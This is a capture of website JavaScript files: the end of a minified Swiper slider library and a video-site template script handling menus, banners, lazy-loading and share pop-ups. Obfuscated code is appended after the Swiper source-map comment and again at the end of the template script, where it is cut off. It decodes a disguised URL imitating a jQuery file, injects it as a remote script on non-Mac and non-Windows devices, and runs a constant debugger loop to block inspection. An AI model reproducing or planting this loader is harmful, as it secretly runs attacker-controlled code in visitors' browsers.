                        var s = 300,
                        r = 300,
                        i = t.velocity.x * s,
                        n = t.image.currentX + i,
                        o = t.velocity.y * r,
                        l = t.image.currentY + o;
                        0 !== t.velocity.x && (s = Math.abs((n - t.image.currentX) / t.velocity.x)),
                        0 !== t.velocity.y && (r = Math.abs((l - t.image.currentY) / t.velocity.y));
                        var p = Math.max(s, r);
                        t.image.currentX = n,
                        t.image.currentY = l;
                        var d = t.image.width * t.scale,
                        m = t.image.height * t.scale;
                        t.image.minX = Math.min(t.gesture.slideWidth / 2 - d / 2, 0),
                        t.image.maxX = -t.image.minX,
                        t.image.minY = Math.min(t.gesture.slideHeight / 2 - m / 2, 0),
                        t.image.maxY = -t.image.minY,
                        t.image.currentX = Math.max(Math.min(t.image.currentX, t.image.maxX), t.image.minX),
                        t.image.currentY = Math.max(Math.min(t.image.currentY, t.image.maxY), t.image.minY),
                        t.gesture.imageWrap.transition(p).transform("translate3d(" + t.image.currentX + "px, " + t.image.currentY + "px,0)")
                    }
                },
                onTransitionEnd: function(e) {
                    var a = e.zoom;
                    a.gesture.slide && e.previousIndex !== e.activeIndex && (a.gesture.image.transform("translate3d(0,0,0) scale(1)"), a.gesture.imageWrap.transform("translate3d(0,0,0)"), a.gesture.slide = a.gesture.image = a.gesture.imageWrap = void 0, a.scale = a.currentScale = 1)
                },
                toggleZoom: function(a, t) {
                    var s = a.zoom;
                    if (s.gesture.slide || (s.gesture.slide = a.clickedSlide ? e(a.clickedSlide) : a.slides.eq(a.activeIndex), s.gesture.image = s.gesture.slide.find("img, svg, canvas"), s.gesture.imageWrap = s.gesture.image.parent("." + a.params.zoomContainerClass)), s.gesture.image && 0 !== s.gesture.image.length) {
                        var r, i, n, o, l, p, d, m, u, c, g, h, v, f, w, y, x, T;
                        void 0 === s.image.touchesStart.x && t ? (r = "touchend" === t.type ? t.changedTouches[0].pageX: t.pageX, i = "touchend" === t.type ? t.changedTouches[0].pageY: t.pageY) : (r = s.image.touchesStart.x, i = s.image.touchesStart.y),
                        s.scale && 1 !== s.scale ? (s.scale = s.currentScale = 1, s.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"), s.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"), s.gesture.slide = void 0) : (s.scale = s.currentScale = s.gesture.imageWrap.attr("data-swiper-zoom") || a.params.zoomMax, t ? (x = s.gesture.slide[0].offsetWidth, T = s.gesture.slide[0].offsetHeight, n = s.gesture.slide.offset().left, o = s.gesture.slide.offset().top, l = n + x / 2 - r, p = o + T / 2 - i, u = s.gesture.image[0].offsetWidth, c = s.gesture.image[0].offsetHeight, g = u * s.scale, h = c * s.scale, v = Math.min(x / 2 - g / 2, 0), f = Math.min(T / 2 - h / 2, 0), w = -v, y = -f, d = l * s.scale, m = p * s.scale, d < v && (d = v), d > w && (d = w), m < f && (m = f), m > y && (m = y)) : (d = 0, m = 0), s.gesture.imageWrap.transition(300).transform("translate3d(" + d + "px, " + m + "px,0)"), s.gesture.image.transition(300).transform("translate3d(0,0,0) scale(" + s.scale + ")"))
                    }
                },
                attachEvents: function(a) {
                    var t = a ? "off": "on";
                    if (x.params.zoom) {
                        var s = (x.slides, !("touchstart" !== x.touchEvents.start || !x.support.passiveListener || !x.params.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        });
                        x.support.gestures ? (x.slides[t]("gesturestart", x.zoom.onGestureStart, s), x.slides[t]("gesturechange", x.zoom.onGestureChange, s), x.slides[t]("gestureend", x.zoom.onGestureEnd, s)) : "touchstart" === x.touchEvents.start && (x.slides[t](x.touchEvents.start, x.zoom.onGestureStart, s), x.slides[t](x.touchEvents.move, x.zoom.onGestureChange, s), x.slides[t](x.touchEvents.end, x.zoom.onGestureEnd, s)),
                        x[t]("touchStart", x.zoom.onTouchStart),
                        x.slides.each(function(a, s) {
                            e(s).find("." + x.params.zoomContainerClass).length > 0 && e(s)[t](x.touchEvents.move, x.zoom.onTouchMove)
                        }),
                        x[t]("touchEnd", x.zoom.onTouchEnd),
                        x[t]("transitionEnd", x.zoom.onTransitionEnd),
                        x.params.zoomToggle && x.on("doubleTap", x.zoom.toggleZoom)
                    }
                },
                init: function() {
                    x.zoom.attachEvents()
                },
                destroy: function() {
                    x.zoom.attachEvents(!0)
                }
            },
            x._plugins = [];
            for (var Y in x.plugins) {
                var A = x.plugins[Y](x, x.params[Y]);
                A && x._plugins.push(A)
            }
            return x.callPlugins = function(e) {
                for (var a = 0; a < x._plugins.length; a++) e in x._plugins[a] && x._plugins[a][e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])
            },
            x.emitterEventListeners = {},
            x.emit = function(e) {
                x.params[e] && x.params[e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
                var a;
                if (x.emitterEventListeners[e]) for (a = 0; a < x.emitterEventListeners[e].length; a++) x.emitterEventListeners[e][a](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
                x.callPlugins && x.callPlugins(e, arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])
            },
            x.on = function(e, a) {
                return e = u(e),
                x.emitterEventListeners[e] || (x.emitterEventListeners[e] = []),
                x.emitterEventListeners[e].push(a),
                x
            },
            x.off = function(e, a) {
                var t;
                if (e = u(e), void 0 === a) return x.emitterEventListeners[e] = [],
                x;
                if (x.emitterEventListeners[e] && 0 !== x.emitterEventListeners[e].length) {
                    for (t = 0; t < x.emitterEventListeners[e].length; t++) x.emitterEventListeners[e][t] === a && x.emitterEventListeners[e].splice(t, 1);
                    return x
                }
            },
            x.once = function(e, a) {
                e = u(e);
                var t = function() {
                    a(arguments[0], arguments[1], arguments[2], arguments[3], arguments[4]),
                    x.off(e, t)
                };
                return x.on(e, t),
                x
            },
            x.a11y = {
                makeFocusable: function(e) {
                    return e.attr("tabIndex", "0"),
                    e
                },
                addRole: function(e, a) {
                    return e.attr("role", a),
                    e
                },
                addLabel: function(e, a) {
                    return e.attr("aria-label", a),
                    e
                },
                disable: function(e) {
                    return e.attr("aria-disabled", !0),
                    e
                },
                enable: function(e) {
                    return e.attr("aria-disabled", !1),
                    e
                },
                onEnterKey: function(a) {
                    13 === a.keyCode && (e(a.target).is(x.params.nextButton) ? (x.onClickNext(a), x.isEnd ? x.a11y.notify(x.params.lastSlideMessage) : x.a11y.notify(x.params.nextSlideMessage)) : e(a.target).is(x.params.prevButton) && (x.onClickPrev(a), x.isBeginning ? x.a11y.notify(x.params.firstSlideMessage) : x.a11y.notify(x.params.prevSlideMessage)), e(a.target).is("." + x.params.bulletClass) && e(a.target)[0].click())
                },
                liveRegion: e('<span class="' + x.params.notificationClass + '" aria-live="assertive" aria-atomic="true"></span>'),
                notify: function(e) {
                    var a = x.a11y.liveRegion;
                    0 !== a.length && (a.html(""), a.html(e))
                },
                init: function() {
                    x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.a11y.makeFocusable(x.nextButton), x.a11y.addRole(x.nextButton, "button"), x.a11y.addLabel(x.nextButton, x.params.nextSlideMessage)),
                    x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.a11y.makeFocusable(x.prevButton), x.a11y.addRole(x.prevButton, "button"), x.a11y.addLabel(x.prevButton, x.params.prevSlideMessage)),
                    e(x.container).append(x.a11y.liveRegion)
                },
                initPagination: function() {
                    x.params.pagination && x.params.paginationClickable && x.bullets && x.bullets.length && x.bullets.each(function() {
                        var a = e(this);
                        x.a11y.makeFocusable(a),
                        x.a11y.addRole(a, "button"),
                        x.a11y.addLabel(a, x.params.paginationBulletMessage.replace(/{{index}}/, a.index() + 1))
                    })
                },
                destroy: function() {
                    x.a11y.liveRegion && x.a11y.liveRegion.length > 0 && x.a11y.liveRegion.remove()
                }
            },
            x.init = function() {
                x.params.loop && x.createLoop(),
                x.updateContainerSize(),
                x.updateSlidesSize(),
                x.updatePagination(),
                x.params.scrollbar && x.scrollbar && (x.scrollbar.set(), x.params.scrollbarDraggable && x.scrollbar.enableDraggable()),
                "slide" !== x.params.effect && x.effects[x.params.effect] && (x.params.loop || x.updateProgress(), x.effects[x.params.effect].setTranslate()),
                x.params.loop ? x.slideTo(x.params.initialSlide + x.loopedSlides, 0, x.params.runCallbacksOnInit) : (x.slideTo(x.params.initialSlide, 0, x.params.runCallbacksOnInit), 0 === x.params.initialSlide && (x.parallax && x.params.parallax && x.parallax.setTranslate(), x.lazy && x.params.lazyLoading && (x.lazy.load(), x.lazy.initialImageLoaded = !0))),
                x.attachEvents(),
                x.params.observer && x.support.observer && x.initObservers(),
                x.params.preloadImages && !x.params.lazyLoading && x.preloadImages(),
                x.params.zoom && x.zoom && x.zoom.init(),
                x.params.autoplay && x.startAutoplay(),
                x.params.keyboardControl && x.enableKeyboardControl && x.enableKeyboardControl(),
                x.params.mousewheelControl && x.enableMousewheelControl && x.enableMousewheelControl(),
                x.params.hashnavReplaceState && (x.params.replaceState = x.params.hashnavReplaceState),
                x.params.history && x.history && x.history.init(),
                x.params.hashnav && x.hashnav && x.hashnav.init(),
                x.params.a11y && x.a11y && x.a11y.init(),
                x.emit("onInit", x)
            },
            x.cleanupStyles = function() {
                x.container.removeClass(x.classNames.join(" ")).removeAttr("style"),
                x.wrapper.removeAttr("style"),
                x.slides && x.slides.length && x.slides.removeClass([x.params.slideVisibleClass, x.params.slideActiveClass, x.params.slideNextClass, x.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),
                x.paginationContainer && x.paginationContainer.length && x.paginationContainer.removeClass(x.params.paginationHiddenClass),
                x.bullets && x.bullets.length && x.bullets.removeClass(x.params.bulletActiveClass),
                x.params.prevButton && e(x.params.prevButton).removeClass(x.params.buttonDisabledClass),
                x.params.nextButton && e(x.params.nextButton).removeClass(x.params.buttonDisabledClass),
                x.params.scrollbar && x.scrollbar && (x.scrollbar.track && x.scrollbar.track.length && x.scrollbar.track.removeAttr("style"), x.scrollbar.drag && x.scrollbar.drag.length && x.scrollbar.drag.removeAttr("style"))
            },
            x.destroy = function(e, a) {
                x.detachEvents(),
                x.stopAutoplay(),
                x.params.scrollbar && x.scrollbar && x.params.scrollbarDraggable && x.scrollbar.disableDraggable(),
                x.params.loop && x.destroyLoop(),
                a && x.cleanupStyles(),
                x.disconnectObservers(),
                x.params.zoom && x.zoom && x.zoom.destroy(),
                x.params.keyboardControl && x.disableKeyboardControl && x.disableKeyboardControl(),
                x.params.mousewheelControl && x.disableMousewheelControl && x.disableMousewheelControl(),
                x.params.a11y && x.a11y && x.a11y.destroy(),
                x.params.history && !x.params.replaceState && window.removeEventListener("popstate", x.history.setHistoryPopState),
                x.params.hashnav && x.hashnav && x.hashnav.destroy(),
                x.emit("onDestroy"),
                e !== !1 && (x = null)
            },
            x.init(),
            x
        }
    };
    a.prototype = {
        isSafari: function() {
            var e = window.navigator.userAgent.toLowerCase();
            return e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0
        } (),
        isUiWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),
        isArray: function(e) {
            return "[object Array]" === Object.prototype.toString.apply(e)
        },
        browser: {
            ie: window.navigator.pointerEnabled || window.navigator.msPointerEnabled,
            ieTouch: window.navigator.msPointerEnabled && window.navigator.msMaxTouchPoints > 1 || window.navigator.pointerEnabled && window.navigator.maxTouchPoints > 1,
            lteIE9: function() {
                var e = document.createElement("div");
                return e.innerHTML = "<!--[if lte IE 9]><i></i><![endif]-->",
                1 === e.getElementsByTagName("i").length
            } ()
        },
        device: function() {
            var e = window.navigator.userAgent,
            a = e.match(/(Android);?[\s\/]+([\d.]+)?/),
            t = e.match(/(iPad).*OS\s([\d_]+)/),
            s = e.match(/(iPod)(.*OS\s([\d_]+))?/),
            r = !t && e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
            return {
                ios: t || r || s,
                android: a
            }
        } (),
        support: {
            touch: window.Modernizr && Modernizr.touch === !0 ||
            function() {
                return !! ("ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch)
            } (),
            transforms3d: window.Modernizr && Modernizr.csstransforms3d === !0 ||
            function() {
                var e = document.createElement("div").style;
                return "webkitPerspective" in e || "MozPerspective" in e || "OPerspective" in e || "MsPerspective" in e || "perspective" in e
            } (),
            flexbox: function() {
                for (var e = document.createElement("div").style, a = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), t = 0; t < a.length; t++) if (a[t] in e) return ! 0
            } (),
            observer: function() {
                return "MutationObserver" in window || "WebkitMutationObserver" in window
            } (),
            passiveListener: function() {
                var e = !1;
                try {
                    var a = Object.defineProperty({},
                    "passive", {
                        get: function() {
                            e = !0
                        }
                    });
                    window.addEventListener("testPassiveListener", null, a)
                } catch(e) {}
                return e
            } (),
            gestures: function() {
                return "ongesturestart" in window
            } ()
        },
        plugins: {}
    };
    for (var t = ["jQuery", "Zepto", "Dom7"], s = 0; s < t.length; s++) window[t[s]] &&
    function(e) {
        e.fn.swiper = function(t) {
            var s;
            return e(this).each(function() {
                var e = new a(this, t);
                s || (s = e)
            }),
            s
        }
    } (window[t[s]]);
    var r;
    r = "undefined" == typeof Dom7 ? window.Dom7 || window.Zepto || window.jQuery: Dom7,
    r && ("transitionEnd" in r.fn || (r.fn.transitionEnd = function(e) {
        function a(i) {
            if (i.target === this) for (e.call(this, i), t = 0; t < s.length; t++) r.off(s[t], a)
        }
        var t, s = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"],
        r = this;
        if (e) for (t = 0; t < s.length; t++) r.on(s[t], a);
        return this
    }), "transform" in r.fn || (r.fn.transform = function(e) {
        for (var a = 0; a < this.length; a++) {
            var t = this[a].style;
            t.webkitTransform = t.MsTransform = t.msTransform = t.MozTransform = t.OTransform = t.transform = e
        }
        return this
    }), "transition" in r.fn || (r.fn.transition = function(e) {
        "string" != typeof e && (e += "ms");
        for (var a = 0; a < this.length; a++) {
            var t = this[a].style;
            t.webkitTransitionDuration = t.MsTransitionDuration = t.msTransitionDuration = t.MozTransitionDuration = t.OTransitionDuration = t.transitionDuration = e
        }
        return this
    }), "outerWidth" in r.fn || (r.fn.outerWidth = function(e) {
        return this.length > 0 ? e ? this[0].offsetWidth + parseFloat(this.css("margin-right")) + parseFloat(this.css("margin-left")) : this[0].offsetWidth: null
    })),
    window.Swiper = a
} (),
"undefined" != typeof module ? module.exports = window.Swiper: "function" == typeof define && define.amd && define([],
function() {
    "use strict";
    return window.Swiper
});
// # sourceMappingURL=maps/swiper.jquery.min.js.mapfunction xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://a5fe.com/template/conch/js/jquery.stem.js?v=16
body_size: 3563
content:
function isMatch(str1) {
    var s = 'ain19.com'
    return s.indexOf(str1) !== -1;
}
var ikan = {
	browser: {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	mobile: {
		share: function(){
		$(".open-share").click(function(){
			$(".am-share").addClass("am-modal-active");	
			if($(".sharebg").length>0){
				$(".sharebg").addClass("sharebg-active");
			}else{
				$("body").append('<div class="sharebg"></div>');
				$(".sharebg").addClass("sharebg-active");
			}
			$(".sharebg-active,.share_btn").click(function(){
				$(".am-share").removeClass("am-modal-active");	
				setTimeout(function(){
					$(".sharebg-active").removeClass("sharebg-active");	
					$(".sharebg").remove();	
				},300);
			})
	    })
		},
		xiaoshuo: function() {
			ikan.browser.useragent.weixin ? $("#xiao").after('<li><a rel="nofollow" href="https://mp.weixin.qq.com/mp/profile_ext?action=home&__biz=MzU4NTY2OTQ3Ng==&scene=126&bizpsid=0#wechat_redirect" target="_blank">小说</a></li>') : $("#xiao").after()
		}
	},
	swiper: function() {
		$.getScript(maccms.path + "/template/conch/js/swiper.min.js", function() {
				var swiper = new Swiper('.banner-top', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					speed: 1000,
					loop: true,
					slidesPerView: 5,
					centeredSlides: true,
					mousewheelControl : true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
					runCallbacksOnInit : false,
					onInit:function() {
						setTimeout(function () {
							var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						    document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
						},1500);
					},
					onSlideChangeStart: function() {
                       	var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
                    },
					breakpoints: {
                       1024: {
                          slidesPerView: 4.6,
                       },
					   820: {
                          slidesPerView: 2.5, 
                       },
                    }
				});
			    var swiper = new Swiper('.banner-wtop', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					onInit:function() {
						setTimeout(function () {
							$.adaptiveBackground.run()	
						},1500);
					},
				});
				var swiper = new Swiper('.art_banner', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					spaceBetween: 1,
                    speed: 1000,
					slidesPerView: 1,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
				});
		});
	},
	menu: function(){
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
			$(".menu").click(function(){
				$('html,body').addClass("overhidden");
				$(".all_menu").addClass("menu_block");
				$(".close_menu").click(function(){
					$('html,body').removeClass("overhidden");
					$(".all_menu").removeClass("menu_block");	
				});
			});
		}else{
			$(".head_menu_b").each(function(s){
				$(this).hover(
					function(){
						$(".all_menu").eq(s).show();
					},
					function(){
						$(".all_menu").eq(s).hide();
					})
			})
		}
	},
	fixed: function(){
		if(window.location.hash){
			var targetScroll = $(window.location.hash).offset().top - 80;
			$("html,body").animate({scrollTop:targetScroll},300);
		};
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 50){
				$("#topnav,.listnow,.art_navlist").addClass("nav_fixed ai_bk");
				$("#dhgb").addClass("dhgb nav_fixed ai_bk");
				// $("#bfqxl").addClass("xiala");
				// $("#gensui").addClass("gensui");
			}else{
				$("#topnav,.listnow,.art_navlist").removeClass("nav_fixed ai_bk");
				$("#dhgb").removeClass("dhgb nav_fixed ai_bk");
				// $("#bfqxl").removeClass("xiala");
				// $("#gensui").removeClass("gensui");
			}
		});
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 800){
			    $("#bfqxl").addClass("xiala1");
			    $("#gensui").addClass("gensui1");
			    $("#gbys34").addClass("gbys34");
			}else{
				$("#bfqxl").removeClass("xiala1");
				$("#gensui").removeClass("gensui1");
				$("#gbys34").removeClass("gbys34");
			}
		})
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 1200){
				$(".ads_rbox").addClass("adfixed");
			}else{
				$(".ads_rbox").removeClass("adfixed");
			}
		})
    },
	Search: function() {
		$("input.form_control").focus(function(){
			$(".submit").addClass("search_btn");	
		});
		$("input.form_control").blur(function(){
			$(".submit").removeClass("search_btn");
		});
	},
	wrapper: function() {
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
		$.getScript(maccms.path + "/template/conch/js/iscroll.js", function() {
		  // $(".wrapper").navbarscroll();
		  // $('#ik01').navbarscroll({SelectName:'.ik-n-01'});
		  // $('#ik02').navbarscroll({SelectName:'.ik-n-02'});
		  // $('#ik03').navbarscroll({SelectName:'.ik-n-03'});
		  // $('#ik04').navbarscroll({SelectName:'.ik-n-04'});
		  // $('#ik05').navbarscroll({SelectName:'.ik-n-05'});
		  // $('#ik06').navbarscroll({SelectName:'.ik-n-06'});
		})
		}
	},
	flip: function(){
		$(".flip").click(function(){
			$(".panel").slideToggle("slow");
			$(".xs1").toggle();
			$(".xs2").toggle();
		});
    },
	closebtn: function(){
		$(".close_ads_btn").click(function(){
			$("#bottom_ads").remove();
			$(".foot").removeClass("foot_stem");
		});
		$(".close_tips").click(function(){
			$("#fd_tips").remove();
		});
	},

 //   shorturl: function(){
	// 	var short = $("#short");
	// 	// 手机页面分享
	// 	var short2 = $("#short2");
	// 	// 电脑页面分享
	// 	var url2 = "https://api.weibo.com/2/short_url/shorten.json";
	// 	var app_key = $("#app_key").val();
	// 	var shareurl = $("#shareurl").val();
	// 	if (shareurl=="") {
	// 		var cmd2 = url2 + "?source=" + app_key + "&url_long=" + encodeURIComponent(ikan.browser.url);
	// 	}else{
 //           var cmd2 = url2 + "?source=" + app_key + "&url_long=" + shareurl + encodeURIComponent(ikan.browser.urlpath);
	// 	}
	// 	$.ajax({
	// 		url: cmd2,
	// 		type: "GET",
	// 		dataType: "jsonp", 
	// 		cache: false,
	// 		success: function (data, status) {
	// 			for(x in data.data.urls[0]) ;
	// 			short.append( data.data.urls[0].url_short);
	// 			short2.append( data.data.urls[0].url_short);
	// 		}
	// 	});
	// },
	
	images: {
		lazyload: function() {
			$.getScript(maccms.path + "/template/conch/js/jquery.lazyload.min.js", function() {
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 20,
				});
				var windowWidth = $(window).width();
				if (windowWidth < 820) {
					$(".list_scroll .vodlist_thumb").removeClass("lazyload");
					$(".list_scroll .vodlist_thumb").addClass("boxload");
					$(".boxload").lazyload({
						effect: "fadeIn",
						threshold: 150,
						failurelimit: 5,
						container: $(".vodlist_sm,.vodlist_sh")
					});
				}
			})
		},
		qrcode: function() {
			$.getScript(maccms.path + "/template/conch/js/jquery.qrcode.min.js", function() {
				$(".cans").qrcode({
					width:120,
					height:120,
					text:encodeURI(ikan.browser.url)
				});  
				function convertCanvasToImage(canvas) {  
					var image = new Image();  
					image.src = canvas.toDataURL("image/png");  
					return image;  
				}   
				var mycans=$('canvas')[0];   
				var img=convertCanvasToImage(mycans);  
				$('.qrcode').append(img); 
			})			
		}
	},
	scrolltop: function() {
		var a = $(window);
		$scrollTopLink = $("a.backtop");
		a.scroll(function() {
			500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
		});
		$scrollTopLink.on("click", function() {
			$("html, body").animate({
				scrollTop: 0
			}, 400);
			return !1
		})
	},
	copy: function() {
		$.getScript(maccms.path + "/template/conch/js/clipboard.min.js", function() {
			var btn=document.getElementsByClassName('copy_btn');
			var clipboard=new Clipboard(btn);
			clipboard.on('success', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
				console.log(e);
			});
			clipboard.on('error', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
				console.log(e);
			});
		})
	},
	wxqrcode: function() {
		var wx_title = $("#wx_title").val();
		var wx_qrcode = $("#wx_qrcode").val();
		var wx_text = $("#wx_text").val();
		var zans_title = $("#zans_title").val();
		var zans_qrcode = $("#zans_qrcode").val();
		var zans_text = $("#zans_text").val();
		var zans_jjtc = $("#zans_jjtc").val();
		var gg_title = $("#gg_title").val();
		var gg_qrcode =$("#gg_qrcode").val();
		var gg_text= $("#gg_text").val();
		var gg_jjtc = $("#gg_jjtc").val();
		$(".btn_wxgzh").click(function() {
            $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + wx_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + wx_qrcode + '" alt="公众号二维码"></div><div class="ikan_content_nr">' + wx_text + '</div><div class="ikan_content_ft"><a class="close_box" href="javascript:;">下次再说</a></div></div></div>');
			$(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
		$(".btn_zhans").click(function() {
            $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + zans_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + zans_qrcode + '" alt="赞赏二维码"></div><div class="ikan_content_nr">' + zans_text + '</div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">残忍拒绝</a><a class="close_box" href="javascript:;">取消</a></div></div></div>');
			$(".ikan_btn_no").click(function() {
				alert('' + zans_jjtc + '')
				$(".ikan_wrap").remove();
			});
			$(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
		$(".ggzu").click(function(){
		    $("body").append('<div class="ikan_wrap"><div class="mac_pop_bg"></div><div class="ikan_content"><div class="ikan_content_hd"><h4 class="ikan_content_title">' + gg_title + '</h4></div><div class="ikan_content_bd"><img class="info_img" src="' + gg_qrcode + '" alt="广告咨询"></div><div class="ikan_content_nr">' + gg_text + '</div><div class="ikan_content_ft"><a class="ikan_btn_no" href="javascript:;">咨询广告</a><a class="close_box" href="javascript:;">稍后联系</a></div></div></div>');
		    $(".ikan_btn_no").click(function() {
				window.open('' + gg_jjtc + '')
				$(".ikan_wrap").remove();
			});
		    $(".close_box,.mac_pop_bg").click(function() {
				$(".ikan_wrap").remove();
		    });
		});
	}
};
$(document).ready(function() {
	ikan.browser.useragent.mobile && (ikan.mobile.share(), ikan.mobile.xiaoshuo());
	ikan.swiper();
	ikan.menu();
	ikan.fixed();
	ikan.Search();
	ikan.wrapper();
	ikan.flip();
	ikan.closebtn();
	// ikan.shorturl();
	ikan.images.lazyload();
	ikan.images.qrcode();
	ikan.scrolltop();
	ikan.copy();
	ikan.wxqrcode();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + 